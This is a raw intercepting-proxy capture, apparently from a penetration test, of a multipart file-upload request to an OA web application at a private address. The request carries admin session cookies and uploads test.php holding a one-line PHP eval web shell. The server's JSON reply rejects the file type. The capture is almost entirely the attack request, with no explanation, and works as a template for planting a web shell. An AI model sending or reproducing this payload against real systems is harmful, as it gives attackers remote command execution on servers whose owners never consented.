 发送
取消
请求
Raw Params Headers Hex
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.72 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxkVBSGzF0dMx8z0p
6 Accept: */*
7 Origin: http://192.168.1.67
8 Referer: http://192.168.1.67/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=a26oh3hdmv3a7q4k1a5e8qabd6; SID_1=9c30f2f2
12 Connection: close
13
14 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_2
18 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
19 Content-Disposition: form-data; name="name"
20
21 test.php
22 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Fri Jul 01 2022 18:54:53 GMT+0800 (中国标准时间)
30 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
31 Content-Disposition: form-data; name="size"
32
33 28
34 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p
35 Content-Disposition: form-data; name="file"; filename="test.php"
36 Content-Type: application/octet-stream
37
38 <?php eval($_POST['cmd']);?>
39 ------WebKitFormBoundaryxkVBSGzF0dMx8z0p--
40
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Jul 2022 10:55:53 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 60
12
13 {"state":"\u7981\u6b62\u4e0a\u4f20\u8be5\u7c7b\u6587\u4ef6"}